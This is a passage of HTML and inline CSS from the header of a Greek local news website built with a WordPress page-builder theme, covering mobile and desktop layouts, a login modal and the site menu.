                    min-height: 0;
                }.tdi_4_b1c,
				.tdi_4_b1c .tdc-columns{
				    display: block;
				}.tdi_4_b1c .tdc-columns{
				    width: 100%;
				}

/* phone */
@media (max-width: 767px){
@media (min-width: 768px) {
	                .tdi_4_b1c {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_4_b1c .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
}
</style><div class="vc_column tdi_6_c0a  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_6_c0a{
                    vertical-align: baseline;
                }.tdi_6_c0a .wpb_wrapper,
				.tdi_6_c0a .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_6_c0a .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_6_c0a .wpb_wrapper{
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_6_c0a{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_6_c0a{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_menu tdi_7_200 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7_200" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_7_200{
margin-top:2px !important;
margin-left:-13px !important;
}
}

</style>
<style>
/* custom css */
.tdi_7_200{
                    display: inline-block;
                }.tdi_7_200 .tdb-mobile-menu-button i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_7_200 .tdb-mobile-menu-button{
                    color: #ffffff;
                }

/* phone */
@media (max-width: 767px){
.tdi_7_200 .tdb-mobile-menu-button i{
                    font-size: 27px;
                
                    width: 54px;
					height: 54px;
					line-height:  54px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-mobile-menu-button" href="#"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_9_26a  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_9_26a{
                    vertical-align: baseline;
                }.tdi_9_26a .wpb_wrapper,
				.tdi_9_26a .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_9_26a .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_9_26a .wpb_wrapper{
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_9_26a{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_9_26a{
width:60% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_10_20c td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_10_20c" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_10_20c{
margin-top:-8px !important;
}
}

</style>
<style>
/* custom css */
.tdi_10_20c .tdb-logo-a,
                .tdi_10_20c h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: center;
                }.tdi_10_20c .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_10_20c .tdb-logo-img-wrap{
                    display: none;
                }.tdi_10_20c .tdb-logo-text-tagline{
                    margin-top: -3px;
                    margin-left: 0;
                
                    display: block;
                }.tdi_10_20c .tdb-logo-text-title{
                    display: block;
                
                    color: #ffffff;
                }.tdi_10_20c .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: center;
                }.tdi_10_20c .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_10_20c .tdb-logo-img{
                    max-width: 186px;
                }.tdi_10_20c .tdb-logo-text-tagline{
                    margin-top: -2px;
                    margin-left: 0;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_10_20c .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_10_20c .tdb-logo-img{
                    max-width: 180px;
                }.tdi_10_20c .tdb-logo-img-wrap{
                    display: block;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://voreiageitonia.gr/"></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_12_266  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_12_266{
                    vertical-align: baseline;
                }.tdi_12_266 .wpb_wrapper,
				.tdi_12_266 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_12_266 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_12_266 .wpb_wrapper{
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_12_266{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_12_266{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_search tdi_13_79c td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_13_79c" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_13_79c{
margin-right:-18px !important;
margin-bottom:0px !important;
}
}

</style>
<style>
/* custom css */
.tdi_13_79c{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_13_79c .tdb-header-search-button-mob i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_13_79c .tdb-header-search-button-mob{
                    color: #ffffff;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-header-search-button-mob dropdown-toggle" href="#" role="button" data-toggle="dropdown"><i class="tdb-mobile-search-icon td-icon-magnifier-big-rounded"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
                                    <div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_14_626" class="tdc-zone"><div class="tdc_zone tdi_15_373  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_15_373{
                    min-height: 0;
                }.td-header-mobile-sticky-wrap.td-header-active{
                    opacity: 1;
                }.td-header-mobile-sticky-wrap{
                    -webkit-transition: all 0.3s ease-in-out;
                    -moz-transition: all 0.3s ease-in-out;
                    -o-transition: all 0.3s ease-in-out;
                    transition: all 0.3s ease-in-out;
                }

/* phone */
@media (max-width: 767px){
.tdi_15_373:before{
                    content: '';
                    display: block;
                    width: 100vw;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 6px 8px 0px rgba(0, 0, 0, 0.08);
                    z-index: 20;
                    pointer-events: none;
                }.td-header-mobile-sticky-wrap{
                    transform: translateY(-120%);
                    -webkit-transform: translateY(-120%);
                    -moz-transform: translateY(-120%);
                    -ms-transform: translateY(-120%);
                    -o-transform: translateY(-120%);
                }.td-header-mobile-sticky-wrap.td-header-active{
                    transform: translateY(0);
                    -webkit-transform: translateY(0);
                    -moz-transform: translateY(0);
                    -ms-transform: translateY(0);
                    -o-transform: translateY(0);
                }@media (max-width: 767px) {
                    .tdi_15_373:before {
                        width: 100%;
                    }
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_15_373{
position:relative;
}
}

</style>
<div class="tdi_14_626_rand_style td-element-style" ><style>
/* phone */
@media (max-width: 767px)
{
.tdi_14_626_rand_style{
background-color:#222222 !important;
}
}
 </style></div><div id="tdi_16_227" class="tdc-row"><div class="vc_row tdi_17_9a2  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_17_9a2{
                    min-height: 0;
                }.tdi_17_9a2,
				.tdi_17_9a2 .tdc-columns{
				    display: block;
				}.tdi_17_9a2 .tdc-columns{
				    width: 100%;
				}

/* phone */
@media (max-width: 767px){
@media (min-width: 768px) {
	                .tdi_17_9a2 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_17_9a2 .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
}
</style><div class="vc_column tdi_19_263  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_19_263{
                    vertical-align: baseline;
                }.tdi_19_263 .wpb_wrapper,
				.tdi_19_263 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_19_263 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_19_263 .wpb_wrapper{
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_19_263{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_19_263{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_menu tdi_20_465 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_20_465" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_20_465{
margin-top:2px !important;
margin-left:-13px !important;
}
}

</style>
<style>
/* custom css */
.tdi_20_465{
                    display: inline-block;
                }.tdi_20_465 .tdb-mobile-menu-button i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_20_465 .tdb-mobile-menu-button{
                    color: #ffffff;
                }

/* phone */
@media (max-width: 767px){
.tdi_20_465 .tdb-mobile-menu-button i{
                    font-size: 27px;
                
                    width: 54px;
					height: 54px;
					line-height:  54px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-mobile-menu-button" href="#"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_22_666  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_22_666{
                    vertical-align: baseline;
                }.tdi_22_666 .wpb_wrapper,
				.tdi_22_666 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_22_666 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_22_666 .wpb_wrapper{
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_22_666{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_22_666{
width:60% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_23_640 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_23_640" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_23_640{
margin-top:-8px !important;
}
}

</style>
<style>
/* custom css */
.tdi_23_640 .tdb-logo-a,
                .tdi_23_640 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: center;
                }.tdi_23_640 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_23_640 .tdb-logo-img-wrap{
                    display: none;
                }.tdi_23_640 .tdb-logo-text-tagline{
                    margin-top: -3px;
                    margin-left: 0;
                
                    display: block;
                }.tdi_23_640 .tdb-logo-text-title{
                    display: block;
                
                    color: #ffffff;
                }.tdi_23_640 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: center;
                }.tdi_23_640 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_23_640 .tdb-logo-img{
                    max-width: 186px;
                }.tdi_23_640 .tdb-logo-text-tagline{
                    margin-top: -2px;
                    margin-left: 0;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_23_640 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_23_640 .tdb-logo-img{
                    max-width: 180px;
                }.tdi_23_640 .tdb-logo-img-wrap{
                    display: block;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://voreiageitonia.gr/"></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_25_069  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_25_069{
                    vertical-align: baseline;
                }.tdi_25_069 .wpb_wrapper,
				.tdi_25_069 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_25_069 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_25_069 .wpb_wrapper{
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_25_069{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_25_069{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_search tdi_26_70a td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_26_70a" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_26_70a{
margin-right:-18px !important;
margin-bottom:0px !important;
}
}

</style>
<style>
/* custom css */
.tdi_26_70a{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_26_70a .tdb-header-search-button-mob i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_26_70a .tdb-header-search-button-mob{
                    color: #ffffff;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-header-search-button-mob dropdown-toggle" href="#" role="button" data-toggle="dropdown"><i class="tdb-mobile-search-icon td-icon-magnifier-big-rounded"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
                
                    <div class="td-header-desktop-wrap ">
                        <!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Καλωσήρθατε! Συνδεθείτε στον λογαριασμό σας</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>το όνομα χρήστη σας</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>ο κωδικός πρόσβασης σας</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Ανακτήστε τον κωδικό σας</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>το email σας</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">Ένας κωδικός πρόσβασης θα σταλθεί με e-mail σε εσάς.</div>
                        </div>
                        
                        
                    </div>
                </div>
                <div id="tdi_27_661" class="tdc-zone"><div class="tdc_zone tdi_28_662  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_28_662{
                    min-height: 0;
                }.tdi_28_662:before{
                    content: '';
                    display: block;
                    width: 100vw;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 6px 8px 0px rgba(0, 0, 0, 0.08);
                    z-index: 20;
                    pointer-events: none;
                }.td-header-desktop-wrap{
                    position: relative;
                }@media (max-width: 767px) {
                    .tdi_28_662:before {
                        width: 100%;
                    }
                }
/* inline tdc_css att */

.tdi_28_662{
position:relative;
}

</style>
<div class="tdi_27_661_rand_style td-element-style" ><style>
.tdi_27_661_rand_style{
background-color:#ffffff !important;
}
 </style></div><div id="tdi_29_a62" class="tdc-row stretch_row"><div class="vc_row tdi_30_c06  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_30_c06{
                    min-height: 0;
                }.tdi_30_c06,
				.tdi_30_c06 .tdc-columns{
				    display: block;
				}.tdi_30_c06 .tdc-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_30_c06 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_30_c06 .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
/* inline tdc_css att */

.tdi_30_c06{
position:relative;
}

.tdi_30_c06 .td_block_wrap{ text-align:left }

</style>
<div class="tdi_29_a62_rand_style td-element-style" ><style>
.tdi_29_a62_rand_style{
background-color:#222222 !important;
}
 </style></div><div class="vc_column tdi_32_7a6  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_32_7a6{
                    vertical-align: baseline;
                }.tdi_32_7a6 .wpb_wrapper,
				.tdi_32_7a6 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_32_7a6 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_32_7a6 .wpb_wrapper{
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_date tdi_34_044 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_34_044" >
<style>

/* inline tdc_css att */

.tdi_34_044{
margin-right:32px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_34_044{
margin-right:20px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_34_044{
margin-right:20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_34_044{
                    display: inline-block;
                }.tdi_34_044 .tdb-head-date-txt{
                    color: #ffffff;
                
                    line-height:28px !important;
                }
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-head-date-txt">Τετάρτη, 21 Ιανουαρίου, 2026</div></div></div> <!-- ./block -->

<script>

var tdb_login_sing_in_shortcode="on";

</script>

<div class="td_block_wrap tdb_header_user tdi_35_74a td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_35_74a" >
<style>

/* inline tdc_css att */

.tdi_35_74a{
margin-right:14px !important;
}

</style>
<style>
/* custom css */
.tdi_35_74a{
                    display: inline-block;
                }.tdi_35_74a .tdb-head-usr-avatar{
                    width: 19px;
                    padding-bottom: 19px;
                }.tdi_35_74a .tdb-head-usr-log i{
                    margin-right: 2px;
                
                    top: 0px;
                
                    color: #ffffff;
                }.tdi_35_74a .tdb-head-usr-name{
                    color: #ffffff;
                
                    line-height:28px !important;
                }.tdi_35_74a .tdb-head-usr-log{
                    color: #ffffff;
                
                    line-height:28px !important;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="td-login-modal-js tdb-head-usr-item tdb-head-usr-log" href="#login-form" data-effect="mpf-td-login-effect"><span class="tdb-head-usr-log-txt">Sign in / Join</span></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_mobile_horiz_menu tdi_36_556 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_36_556"  style=" z-index: 999;">
<style>

/* inline tdc_css att */

.tdi_36_556{
margin-bottom:0px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_36_556{
display:none !important;
}
}

</style>
<style>
/* custom css */
.tdi_36_556{
                    display: inline-block;
                }.tdi_36_556 .tdb-horiz-menu > li{
                    margin-right: 16px;
                }.tdi_36_556 .tdb-horiz-menu > li:last-child{
                    margin-right: 0;
                }.tdi_36_556 .tdb-horiz-menu > li > a{
                    padding: 0px;
                
                    color: #ffffff;
                
                    font-size:11px !important;line-height:28px !important;font-weight:400 !important;
                }.tdi_36_556 .tdb-horiz-menu > li .tdb-menu-sep{
                    top: 0px;
                }.tdi_36_556 .tdb-horiz-menu > li > a  .tdb-sub-menu-icon{
                    top: 0px;
                }.tdi_36_556 .tdb-horiz-menu > li.current-menu-item > a,
                .tdi_36_556 .tdb-horiz-menu > li.current-menu-ancestor > a,
                .tdi_36_556 .tdb-horiz-menu > li.current-category-ancestor > a,
                .tdi_36_556 .tdb-horiz-menu > li:hover > a{
                    color: #4db2ec;
                }.tdi_36_556 .tdb-horiz-menu ul{
                    left: -18px;
                
                    box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.15);
                }.tdi_36_556 .tdb-horiz-menu ul li > a{
                    line-height:1.2 !important;
                }
</style><div id=tdi_36_556 class="td_block_inner td-fix-index"><div class="menu-mymenu-container"><ul id="menu-mymenu-1" class="tdb-horiz-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-64384"><a href="https://voreiageitonia.gr/"><div class="tdb-menu-item-text">Home</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64385"><a href="https://voreiageitonia.gr/%ce%b5%cf%80%ce%b9%ce%ba%ce%bf%ce%b9%ce%bd%cf%89%ce%bd%ce%af%ce%b1/"><div class="tdb-menu-item-text">Επικοινωνία</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-64386"><a href="#"><div class="tdb-menu-item-text">Αγία Παρασκευή</div></a></li>
</ul></div></div></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_37_ee9 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_37_ee9" >
<style>
/* custom css */
.tdi_37_ee9{
                    float: right;
                    clear: none;
                }
</style>
<style>
.tdi_38_020 .tdm-social-item i{
					font-size: 12px;
					vertical-align: middle;
				
					line-height: 22.8px;
				}.tdi_38_020 .tdm-social-item i.td-icon-twitter,
				.tdi_38_020 .tdm-social-item i.td-icon-linkedin,
				.tdi_38_020 .tdm-social-item i.td-icon-pinterest,
				.tdi_38_020 .tdm-social-item i.td-icon-blogger,
				.tdi_38_020 .tdm-social-item i.td-icon-vimeo{
					font-size: 9.6px;
				}.tdi_38_020 .tdm-social-item{
					width: 22.8px;
					height: 22.8px;
				
				    margin: 2.5px 5px 2.5px 0;
				}.tdi_38_020 .tdm-social-item-wrap:last-child .tdm-social-item{
				    margin-right: 0 !important;
				}.tdi_38_020 .tdm-social-item i,
				.tds-team-member2 .tdi_38_020.tds-social1 .tdm-social-item i{
					color: #ffffff;
				}.tdi_38_020 .tdm-social-item-wrap:hover i,
				.tds-team-member2 .tdi_38_020.tds-social1 .tdm-social-item:hover i{
					color: #4db2ec;
				}.tdi_38_020 .tdm-social-text{
					display: none;
				
					margin-left: 2px;
				
					margin-right: 18px;
				}
</style><div class="tdm-social-wrapper tds-social1 tdi_38_020"><div class="tdm-social-item-wrap"><a href="#" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i></a><a href="#" class="tdm-social-text" >Facebook</a></div><div class="tdm-social-item-wrap"><a href="#" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i></a><a href="#" class="tdm-social-text" >Instagram</a></div><div class="tdm-social-item-wrap"><a href="#" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i></a><a href="#" class="tdm-social-text" >Twitter</a></div><div class="tdm-social-item-wrap"><a href="#" class="tdm-social-item"><i class="td-icon-font td-icon-vimeo"></i></a><a href="#" class="tdm-social-text" >Vimeo</a></div><div class="tdm-social-item-wrap"><a href="#" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i></a><a href="#" class="tdm-social-text" >Youtube</a></div></div></div></div></div></div></div><div id="tdi_39_9ae" class="tdc-row"><div class="vc_row tdi_40_328  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_40_328{
                    min-height: 0;
                }.tdi_40_328,
				.tdi_40_328 .tdc-columns{
				    display: block;
				}.tdi_40_328 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_42_77d  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_42_77d{
                    vertical-align: baseline;
                }.tdi_42_77d .wpb_wrapper,
				.tdi_42_77d .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_42_77d .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_42_77d .wpb_wrapper{
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="vc_row_inner tdi_44_006  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_44_006{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_44_006,
				.tdi_44_006 .tdc-inner-columns{
				    display: block;
				}.tdi_44_006 .tdc-inner-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_44_006 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_44_006 .vc_column_inner {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }@media (min-width: 767px) {
                    .tdi_44_006.tdc-row-content-vert-center,
                    .tdi_44_006.tdc-row-content-vert-center .tdc-inner-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_44_006.tdc-row-content-vert-bottom,
                    .tdi_44_006.tdc-row-content-vert-bottom .tdc-inner-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_44_006.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_44_006.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
/* inline tdc_css att */

.tdi_44_006{
padding-top:28px !important;
padding-bottom:9px !important;
}

.tdi_44_006 .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_44_006{
margin-bottom:-3px !important;
padding-top:9px !important;
padding-bottom:0px !important;
}
}

</style><div class="vc_column_inner tdi_46_672  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_46_672{
                    vertical-align: baseline;
                }.tdi_46_672 .wpb_wrapper,
				.tdi_46_672 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_46_672 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_46_672{
width:30% !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_46_672{
width:24% !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_46_672{
width:calc(100% - 468px) !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_47_c70 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_47_c70" >
<style>
/* custom css */
.tdi_47_c70 .tdb-logo-a,
                .tdi_47_c70 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: center;
                }.tdi_47_c70 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_47_c70 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_47_c70 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_47_c70 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: block;
                }.tdi_47_c70 .tdb-logo-text-title{
                    display: block;
                }.tdi_47_c70 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_47_c70 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_47_c70 .tdb-logo-img{
                    max-width: 220px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://voreiageitonia.gr/"></a></div></div> <!-- ./block --></div></div></div><div class="vc_column_inner tdi_49_b69  wpb_column vc_column_container tdc-inner-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_49_b69{
                    vertical-align: baseline;
                }.tdi_49_b69 .wpb_wrapper,
				.tdi_49_b69 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_49_b69 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_49_b69{
width:70% !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_49_b69{
width:76% !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_49_b69{
width:468px !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div><div class="vc_row_inner tdi_52_e89  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_52_e89{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_52_e89,
				.tdi_52_e89 .tdc-inner-columns{
				    display: block;
				}.tdi_52_e89 .tdc-inner-columns{
				    width: 100%;
				}
</style><div class="vc_column_inner tdi_54_972  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_54_972{
                    vertical-align: baseline;
                }.tdi_54_972 .wpb_wrapper,
				.tdi_54_972 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_54_972 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_menu tdi_55_a78 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_55_a78"  style=" z-index: 999;">
<style>
/* custom css */
.tdi_55_a78{
                    display: inline-block;
                }.tdi_55_a78 .tdb-menu > li .tdb-menu-sep,
                .tdi_55_a78 .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: -1px;
                }.tdi_55_a78 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_55_a78 .td-subcat-more .tdb-menu-more-subicon{
                    top: -1px;
                }.tdi_55_a78 .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
